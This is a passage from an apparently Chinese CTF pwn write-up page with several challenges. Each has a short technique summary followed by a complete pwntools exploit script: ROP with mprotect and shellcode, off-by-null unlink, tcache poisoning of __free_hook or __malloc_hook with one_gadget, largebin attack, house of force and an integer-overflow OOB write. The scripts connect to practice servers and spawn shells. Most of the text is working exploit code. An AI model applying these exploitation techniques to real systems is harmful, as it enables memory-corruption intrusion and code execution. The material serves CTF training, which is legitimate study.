# 0x0000000000400ca1 : pop rsi ; pop r15 ; ret
# 0x0000000000400c9d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004005b9 : ret
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;pcb2023_silent&#34;&gt;pcb2023_silent&lt;/h3&gt;
&lt;p&gt;Full Relro，只给了个read，人太蠢了找不到magic gadget，只有暴力&lt;br&gt;
这里我劫持栈上的残留的一块libc中地址，找的gadget在libc偏移为&lt;code&gt;0x110130&lt;/code&gt;&lt;br&gt;
大概率事件是爆3位,&lt;span class=&#34;katex&#34;&gt;&lt;span class=&#34;katex-mathml&#34;&gt;&lt;math&gt;&lt;semantics&gt;&lt;mrow&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;mi mathvariant=&#34;normal&#34;&gt;/&lt;/mi&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;msup&gt;&lt;mn&gt;6&lt;/mn&gt;&lt;mn&gt;3&lt;/mn&gt;&lt;/msup&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;mi mathvariant=&#34;normal&#34;&gt;/&lt;/mi&gt;&lt;mn&gt;4096&lt;/mn&gt;&lt;/mrow&gt;&lt;annotation encoding=&#34;application/x-tex&#34;&gt;1/16^3=1/4096&lt;/annotation&gt;&lt;/semantics&gt;&lt;/math&gt;&lt;/span&gt;&lt;span class=&#34;katex-html&#34; aria-hidden=&#34;true&#34;&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:1.064108em;vertical-align:-0.25em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;/&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;&lt;span class=&#34;mord&#34;&gt;6&lt;/span&gt;&lt;span class=&#34;msupsub&#34;&gt;&lt;span class=&#34;vlist-t&#34;&gt;&lt;span class=&#34;vlist-r&#34;&gt;&lt;span class=&#34;vlist&#34; style=&#34;height:0.8141079999999999em;&#34;&gt;&lt;span style=&#34;top:-3.063em;margin-right:0.05em;&#34;&gt;&lt;span class=&#34;pstrut&#34; style=&#34;height:2.7em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;sizing reset-size6 size3 mtight&#34;&gt;&lt;span class=&#34;mord mtight&#34;&gt;3&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:1em;vertical-align:-0.25em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;/&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;4&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;9&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;6&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;br&gt;
返回的是&lt;code&gt;write+64&lt;/code&gt;，溢出空间足够控制寄存器的值，可以leak出read的libc地址&lt;br&gt;
然后返回&lt;code&gt;_start&lt;/code&gt;，然后往bss段上写orw shellcode&lt;br&gt;
返回&lt;code&gt;_start&lt;/code&gt;，mprotect赋予bss段rwx权限后再次返回&lt;code&gt;_start&lt;/code&gt;，溢出跳转执行shellcode即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

ggg=asm(shellcraft.open(&#39;./flag&#39;))+asm(shellcraft.read(3,0x601d00,0x100))+asm(shellcraft.write(1,0x601d00,0x100))

def pwn():

    ret=0x400696
    pop_rdi=0x400963
    pop_rsi_r15=0x400961
    main=0x400879
    pop_rbp=0x400788
    bss_addr=0x601800
    pop_rsp_r13_r14_r15=0x40095d
    read_plt=elf.plt[b&amp;quot;read&amp;quot;]


    # for i in range(2):
    #     payload=cyclic(0x48)+p64(main)
    #     io.send(payload)


    # payload=p64(elf.got[b&amp;quot;read&amp;quot;])*0x10
    # io.send(payload)

    # gdb.attach(io)
    # pause()

    payload=p64(bss_addr)*9+p64(ret)*0xb+p64(pop_rdi)+p64(1)+p64(pop_rsi_r15)+p64(elf.got[b&amp;quot;read&amp;quot;])*2+b&amp;quot;\x30\xf1\x8d&amp;quot;
    io.send(payload)

    leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;read&amp;quot;]
    print(&amp;quot;leak_addr: &amp;quot; + hex(leak_addr))

    open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
    read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
    write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
    mprotect_a=leak_addr+libc.sym[b&amp;quot;mprotect&amp;quot;]
    pop_rdx=leak_addr+0x1b96
    syscall_ret=leak_addr+0x0b1165
    pop_rax=leak_addr+0x1ced0


    payload=p64(bss_addr)*9+p64(ret)*0xb+p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(bss_addr)*2+p64(read_plt)+p64(0x400720)
    io.send(payload)

    io.send(ggg)

    mpp=p64(pop_rdi)+p64(0x601000)+p64(pop_rsi_r15)+p64(0x1000)+p64(0)+p64(pop_rdx)+p64(7)+p64(mprotect_a)+p64(0x400720)

    payload=p64(bss_addr)*9+mpp
    io.send(payload)

    # gdb.attach(io)
    # pause()

    payload=p64(bss_addr)*10
    io.send(payload)
    
    sleep(0.2)
    t=io.recv()
    print(t)
    

while True:
    try:
        # io=process(&amp;quot;./silent&amp;quot;)
        io=remote(&amp;quot;172.10.0.8&amp;quot;,9999)
        elf=ELF(&amp;quot;./silent&amp;quot;)
        libc=elf.libc
        pwn()
        
    except:
        io.close()
        continue

# Gadgets information
# ============================================================
# 0x0000000000400876 : leave ; ret
# 0x00000000004007e2 : mov byte ptr [rip + 0x20084f], 1 ; pop rbp ; ret
# 0x00000000004008f7 : mov eax, 0 ; leave ; ret
# 0x000000000040095c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040095e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400960 : pop r14 ; pop r15 ; ret
# 0x0000000000400962 : pop r15 ; ret
# 0x000000000040095b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040095f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400788 : pop rbp ; ret
# 0x0000000000400963 : pop rdi ; ret
# 0x0000000000400961 : pop rsi ; pop r15 ; ret
# 0x000000000040095d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400696 : ret

# Unique gadgets found: 14
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;dfjk2022_smallcontainer&#34;&gt;dfjk2022_smallcontainer:&lt;/h3&gt;
&lt;p&gt;没有uaf，不过edit的时候有&lt;code&gt;check()&lt;/code&gt;会检查输入是否为&lt;code&gt;\x11&lt;/code&gt;，会将&lt;code&gt;\x11&lt;/code&gt;置0,我们只需要将edit的堆块全部写满&lt;code&gt;\x11&lt;/code&gt;，指针递增到下个堆块的&lt;code&gt;\x11&lt;/code&gt;也会置0,这样我们就有一个off by null了&lt;br&gt;
show无检查可以泄露libc&lt;br&gt;
后面构造unlink即可，注意构造unlink的触发堆块不能在tcache里面&lt;br&gt;
unlink后chunk overlap，最后tcachebin attack劫持&lt;code&gt;__free_hook&lt;/code&gt;为&lt;code&gt;one_gadget&lt;/code&gt;即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./service&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28820)
elf=ELF(&amp;quot;./service&amp;quot;)
libc=elf.libc

def add(s):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size: &amp;quot;,str(s))

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;index: &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;index: &amp;quot;,str(n))
    io.send(cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;index: &amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

for i in range(8):
    add(0x120)

add(0x130) #8

for i in range(8):
    delete(i)
    
add(0x100) #0
show(0)
leak_addr=int(io.recv(12),16)-0x3ebdc0
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
shell=leak_addr+0x4f302


delete(0)
delete(8)

for i in range(7):
    add(0x1f8)

add(0x1f8) #7
add(0x228) #8
add(0x200) #9
add(0x220) #10
add(0x228) #11


#unlink
for i in range(7):
    delete(i)
    
delete(7)

payload=b&amp;quot;\x11&amp;quot;*0x228
edit(8,payload)

payload=b&amp;quot;\x11&amp;quot;*0x220+p64(0x430)
edit(8,payload)

payload=b&amp;quot;\x11&amp;quot;*0x1f8+p64(0x241)
edit(9,payload)
delete(9)



#overlap
delete(11)
delete(8)

add(0x250) #0
edit(0,b&amp;quot;\x00&amp;quot;*0x1f8+p64(0x230)+p64(free_hook))

add(0x228) #1
add(0x228) #2
edit(2,p64(shell))

delete(2)

io.interactive()

# 0x4f2a5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f302 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a2fc execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;gkctf2020_domo&#34;&gt;gkctf2020_domo:&lt;/h3&gt;
&lt;p&gt;add存在off by null，可以unlink构造chunk overlap&lt;br&gt;
劫持&lt;code&gt;__malloc_hook&lt;/code&gt;为&lt;code&gt;one_gadget&lt;/code&gt;&lt;br&gt;
如果直接add调用&lt;code&gt;__malloc_hook&lt;/code&gt;会有检查&lt;br&gt;
可以利用scanf输入过长数据触发&lt;code&gt;malloc()&lt;/code&gt;拿shell&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./domo&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28478)
elf=ELF(&amp;quot;./domo&amp;quot;)
libc=elf.libc

def add(s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size:\n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;content:\n&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;index:\n&amp;quot;,str(n))

def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;index:\n&amp;quot;,str(n))

def edit(n,addr,cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;addr:\n&amp;quot;,str(addr))
    io.sendafter(b&amp;quot;num:\n&amp;quot;,cc)
    
# gdb.attach(io)
# pause()

add(0x100,b&amp;quot;nmsl&amp;quot;) #0
add(0x20,b&amp;quot;gap&amp;quot;) #1
delete(0)
add(0x100,b&amp;quot;a&amp;quot;) #0
show(0)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x3c4b61
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
shell=leak_addr+0xf1247

add(0xf0,b&amp;quot;aaa&amp;quot;) #2
add(0x68,b&amp;quot;ddd&amp;quot;) #3
add(0xf0,b&amp;quot;eee&amp;quot;) #4
add(0xf0,b&amp;quot;gap&amp;quot;) #5

delete(2)
delete(3)
add(0x68,b&amp;quot;\x00&amp;quot;*0x60+p64(0x170)) #2
delete(4)

delete(2)

add(0x108,cyclic(0xf8)+p64(0x70)+p64(malloc_hook-0x23))

add(0x60,b&amp;quot;rrr&amp;quot;) #6
add(0x60,cyclic(0x13)+p64(shell)) #7

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;*0x10000)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;xyb2021_passwordbox_freeversion&#34;&gt;xyb2021_PassWordBox_FreeVersion:&lt;/h3&gt;
&lt;p&gt;add和show有异或操作，edit无，由于&lt;span class=&#34;katex&#34;&gt;&lt;span class=&#34;katex-mathml&#34;&gt;&lt;math&gt;&lt;semantics&gt;&lt;mrow&gt;&lt;mi&gt;a&lt;/mi&gt;&lt;mtext&gt;  &lt;/mtext&gt;&lt;mi&gt;x&lt;/mi&gt;&lt;mi&gt;o&lt;/mi&gt;&lt;mi&gt;r&lt;/mi&gt;&lt;mtext&gt;  &lt;/mtext&gt;&lt;mn&gt;0&lt;/mn&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mi&gt;a&lt;/mi&gt;&lt;mspace width=&#34;1em&#34;/&gt;&lt;mo&gt;(&lt;/mo&gt;&lt;mi&gt;a&lt;/mi&gt;&lt;mo&gt;&amp;gt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mn&gt;0&lt;/mn&gt;&lt;mo&gt;)&lt;/mo&gt;&lt;/mrow&gt;&lt;annotation encoding=&#34;application/x-tex&#34;&gt;a \; xor \; 0=a \quad(a&amp;gt;=0)&lt;/annotation&gt;&lt;/semantics&gt;&lt;/math&gt;&lt;/span&gt;&lt;span class=&#34;katex-html&#34; aria-hidden=&#34;true&#34;&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.64444em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;a&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;x&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;o&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34; style=&#34;margin-right:0.02778em;&#34;&gt;r&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:1em;vertical-align:-0.25em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;a&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:1em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mopen&#34;&gt;(&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;a&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:1em;vertical-align:-0.25em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;mclose&#34;&gt;)&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;，所以采用&lt;code&gt;\x00&lt;/code&gt;泄露异或的&lt;code&gt;key&lt;/code&gt;&lt;br&gt;
add存在off by null，采用unlink打chunk overlap&lt;br&gt;
然后2.27可以double free，劫持&lt;code&gt;__free_hook&lt;/code&gt;为&lt;code&gt;one_gadget&lt;/code&gt;即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;PassWordBox_FreeVersionfrom pwn import *
context(log_level=&amp;quot;debug&amp;quot;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwdFree&amp;quot;) 
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28820)
elf=ELF(&amp;quot;./pwdFree&amp;quot;)
libc=elf.libc

def add(s,cc):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Save:&amp;quot;,b&amp;quot;aaa&amp;quot;)
    io.sendlineafter(b&amp;quot;Of Your Pwd:&amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;Your Pwd:&amp;quot;,cc)
    
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendline(str(n))
    io.send(cc)
    
    
def show(n):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Check:\n&amp;quot;,str(n))
    
    
def delete(n):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Delete:\n&amp;quot;,str(n))


# gdb.attach(io)
# pause()

add(0xf8,b&amp;quot;\x00&amp;quot;*8)
io.recvuntil(b&amp;quot;ID:&amp;quot;)
key=u64(io.recv(8))
print(&amp;quot;key: &amp;quot;,hex(key))
delete(0)

#unlink
for i in range(8):
    add(0xf8,b&amp;quot;a&amp;quot;)

add(0x68,b&amp;quot;aa&amp;quot;) #8
add(0xf8,b&amp;quot;aa&amp;quot;) #9
add(0x20,b&amp;quot;gap&amp;quot;) #10

for i in range(8):
    delete(i)

delete(8)
payload=p64(0xdeadbeef^key)*0xc+p64(0x170^key)
add(0x68,payload)

delete(9)

delete(8)

# ###
for i in range(7):
    add(0xf8,b&amp;quot;www&amp;quot;)

add(0xf8,b&amp;quot;aaa&amp;quot;) #8
show(0)
io.recvuntil(b&amp;quot;is: &amp;quot;)
leak_addr=u64(io.recv(8))^key
leak_addr-=0x3ebca0
print(&amp;quot;leak_addr: &amp;quot; + hex(leak_addr))

shell=leak_addr+0x4f432
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]

add(0x60,b&amp;quot;asd&amp;quot;) #9
show(9)
delete(0)
edit(9,p64(0)*2)
show(9)
delete(9)

add(0x60,p64(free_hook^key))
add(0x60,b&amp;quot;a&amp;quot;)
add(0x60,p64(shell^key))

delete(8)

io.interactive()                     

# 0x4f3d5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f432 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a41c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;xyb2021_passwordbox_proversion&#34;&gt;xyb2021_PassWordBox_ProVersion:&lt;/h3&gt;
&lt;p&gt;只能申请largebin大小范围的堆块，采用largebin attack打mp的方法，然后tcache poisoning带走&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwdPro&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28934)
elf=ELF(&amp;quot;./pwdPro&amp;quot;)
libc=elf.libc

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Add:\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;Save:&amp;quot;,b&amp;quot;a&amp;quot;*3)
    io.sendlineafter(b&amp;quot;Pwd:&amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;Pwd:&amp;quot;,cc)

def edit(n,cc):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Edit:\n&amp;quot;,str(n))
    io.send(cc)

def show(n):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Check:\n&amp;quot;,str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Delete:\n&amp;quot;,str(n))

def recover(n):
    io.sendlineafter(b&amp;quot;Choice:\n&amp;quot;,b&amp;quot;5&amp;quot;)
    io.sendlineafter(b&amp;quot;Recover:\n&amp;quot;,str(n))

# gdb.attach(io)
# pause()

add(0,0x5a0,b&amp;quot;\x00&amp;quot;)
io.recvuntil(b&amp;quot;ID:&amp;quot;)
key=u64(io.recv(8))
print(&amp;quot;key: &amp;quot;,hex(key))

add(1,0x590,b&amp;quot;a&amp;quot;*8)
add(2,0x590,b&amp;quot;a&amp;quot;*8)

delete(0)
recover(0)
show(0)

io.recvuntil(b&amp;quot;is: &amp;quot;)

leak_addr=(u64(io.recv(8))^key)-0x1eb1e0
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
mp_addr=leak_addr+0x1eb2d0


### largebin_attack
add(15,0x800,b&amp;quot;a&amp;quot;*8)
payload=p64(leak_addr+0x1ec010)*2+p64(mp_addr-0x20)*2
edit(0,payload)

delete(2)

add(16,0x800,b&amp;quot;a&amp;quot;)
###

add(6,0x600,b&amp;quot;a&amp;quot;)
add(7,0x600,b&amp;quot;a&amp;quot;)
add(8,0x600,b&amp;quot;a&amp;quot;)

delete(6)
recover(6)
delete(7)
recover(7)

edit(7,p64(free_hook))
add(6,0x600,b&amp;quot;a&amp;quot;)
add(7,0x600,b&amp;quot;a&amp;quot;)
edit(7,p64(sys_addr))

edit(16,b&amp;quot;/bin/sh\x00&amp;quot;)
delete(16)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;ycb2023_arrary_index_bank&#34;&gt;ycb2023_arrary_index_bank:&lt;/h3&gt;
&lt;p&gt;OOB read &amp;amp; write&lt;br&gt;
int overflow bypass the check&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28794)
elf=ELF(&amp;quot;./pwn&amp;quot;)

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;account?\n&amp;quot;,b&amp;quot;-2&amp;quot;)
io.recvuntil(b&amp;quot;] = &amp;quot;)
stack_addr=int(io.recvuntil(b&amp;quot;\n&amp;quot;,drop=True),10)
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))


io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;account?\n&amp;quot;,b&amp;quot;-1&amp;quot;)
io.recvuntil(b&amp;quot;] = &amp;quot;)
base_addr=int(io.recvuntil(b&amp;quot;\n&amp;quot;,drop=True),10)-0x1426
print(&amp;quot;base_addr: &amp;quot;,hex(base_addr))

win_addr=base_addr+0x1318
idx=((1&amp;lt;&amp;lt;63)+7)-(1&amp;lt;&amp;lt;64)

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;account?\n&amp;quot;,str(idx))
io.sendlineafter(b&amp;quot;much?\n&amp;quot;,str(win_addr))

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;ycb2023_eazy_force&#34;&gt;ycb2023_eazy_force:&lt;/h3&gt;
&lt;p&gt;堆溢出写，任意大小分配可泄露libc，无pie，house of force模板题&lt;br&gt;
劫持scanf_got为&lt;code&gt;one_gadget&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28807)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=elf.libc

scanf_got=0x602050
malloc_got=0x602040

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;away\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;index?\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;want?\n&amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;write?\n&amp;quot;,cc)

# gdb.attach(io)
# pause()

add(0,0x30000,b&amp;quot;nmsl&amp;quot;)
# 0x5bb010
io.recvuntil(b&amp;quot;on &amp;quot;)
leak_addr=int(io.recv(14),16)-0x5bb010
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

shell=leak_addr+0x45226

payload=cyclic(0x28)+p64(0xFFFFFFFFFFFFFFFF)
add(1,0x20,payload)

io.recvuntil(b&amp;quot;on &amp;quot;)
top_chunk=int(io.recvuntil(b&amp;quot; is&amp;quot;,drop=True),16)+0x20
print(&amp;quot;top_chunk: &amp;quot;,hex(top_chunk))


add(2,scanf_got-top_chunk-0x20,b&amp;quot;&amp;quot;)

# gdb.attach(io)
# pause()

add(3,0x10,p64(shell)*2)


io.interactive()

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;ycb2023_printf_but_not_fmtstr&#34;&gt;ycb2023_Printf_but_not_fmtstr:&lt;/h3&gt;
&lt;p&gt;2.36 uaf 创建堆块&lt;code&gt;0x500-0x900&lt;/code&gt;&lt;br&gt;
partial relro , pie disable , 给后门函数&lt;br&gt;
打unsafe unlink&lt;/p&gt;
